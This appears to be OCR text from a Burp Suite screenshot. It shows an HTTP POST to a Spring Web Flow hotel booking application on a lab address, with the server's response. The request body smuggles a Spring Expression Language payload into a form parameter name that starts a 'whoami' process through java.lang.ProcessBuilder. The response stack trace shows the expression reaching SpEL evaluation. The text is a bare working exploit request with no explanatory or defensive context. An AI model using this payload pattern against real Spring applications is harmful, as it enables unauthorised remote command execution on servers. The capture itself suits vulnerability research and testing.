 Request
Pretty Raw Hex \n
1 POST http://192.168.2.132:8080/hotels/booking?execution=e1s2 HTTP/1.1
2 Host: 192.168.2.132:8080
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.132:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.132:8080/hotels/booking?execution=e1s2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=2993BF1AE7B25C7747EF1F7775EB433C
14 Connection: close
15
16 _eventId_confirm=&_csrf=fabfa515-e8cc-49f8-a2a1-0d77e932830b&
_(new+java.lang.ProcessBuilder("whoami")).start()=test
Response
Pretty Raw Hex Render \n
org.springframework.security.web.FilterChainProxy.doFilter(FilterC
hainProxy.java:176)
54
org.springframework.web.filter.DelegatingFilterProxy.invokeDelegat
e(DelegatingFilterProxy.java:346)
55
org.springframework.web.filter.DelegatingFilterProxy.doFilter(Dele
gatingFilterProxy.java:262)
56 </pre>
<p>
<b>
root cause
</b>
</p>
<pre>
java.lang.IllegalAccessError
57
org.springframework.expression.spel.ast.MethodReference$MethodValu
eRef.setValue(MethodReference.java:355)
58
org.springframework.expression.spel.ast.CompoundExpression.setValu
e(CompoundExpression.java:95)
59
org.springframework.expression.spel.standard.SpelExpression.setVal
ue(SpelExpression.java:411)
60